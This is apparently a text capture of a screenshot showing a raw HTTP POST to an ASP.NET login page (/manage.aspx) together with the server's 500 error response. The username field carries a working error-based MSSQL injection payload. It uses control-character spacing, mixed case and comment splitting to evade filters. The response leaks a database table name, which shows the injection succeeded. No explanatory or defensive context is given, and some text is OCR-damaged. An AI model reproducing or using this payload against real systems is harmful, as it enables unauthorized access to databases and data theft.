 POST /manage.aspx?method=submit&xmls=apps/center/default.xmls HTTP/1.1
Host: 117 9:8088
Content-Length: 135
Cache-Control: max-age=0
Origin: http://117 9:8088
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://117. 9:8088/manage.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin111'%1eoR%1e1=(SelEct/*&username=*/%1etop%1e1%1etaBle_nAme
from%1einfOrmatiOn_sChema%0f.%0ftAbles%1e)%1e--&password=admin
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 9025
<!DOCTYPE html>
<html>
<head>
<title>在将 nvarchar 值 'appsadminaction' 转换成数据类型 int 时失败。
like '%login:admin111'▯oR▯1=(SelEct/*,*/▯top▯1▯taBle_nAme from▯in
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:'Verdana';font-weight:normal;font-size: .7em;co
p {font-family:'Verdana';font-weight:normal;color:black;margin-to
b {font-family:'Verdana';font-weight:bold;color:black;margin-top: